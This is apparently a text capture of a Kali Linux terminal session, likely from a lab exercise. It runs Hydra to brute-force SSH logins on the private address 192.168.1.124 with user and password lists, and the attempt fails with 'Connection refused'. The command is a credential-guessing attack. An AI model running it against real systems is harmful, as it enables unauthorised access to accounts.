 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.1.124 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-28 15:
31:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6),
 ~2 tries per task
[DATA] attacking ssh://192.168.1.124:22/
[ERROR] could not connect to ssh://192.168.1.124:22 - Connection refused

┌──(kali㉿kali)-[~]
└─$